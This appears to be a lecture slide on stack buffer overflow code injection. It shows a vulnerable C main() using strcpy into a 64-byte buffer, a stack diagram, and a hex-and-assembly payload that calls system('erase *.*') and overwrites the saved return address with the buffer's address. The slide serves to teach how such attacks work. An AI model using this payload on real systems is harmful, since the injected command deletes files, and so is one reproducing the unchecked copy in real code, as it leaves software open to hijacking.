

# Code-injection Example

top of stack (lower addresses)
buf (64 bytes)
saved EBP (4 bytes)
saved EIP (4 bytes)
argv (4 bytes)
argc (4 bytes)
bottom of stack (higher addresses)
8D 45 B8
50
FF 15 BC 82 2F 01
65 72 61 73 65 20
2A 2E 2A 20
61 (x24)
61 61 61 61
30 FB 1F 00

lea eax,[ebp-48h]
push eax
call <system>
.data “erase ”
.data “*.* ”
.data “aaaaa…”
.data “aaaa”
<addr of buf>
void main(int argc, char *argv[])
{
        char buf[64];
        strcpy(buf,argv[1]);
        …
        return;
}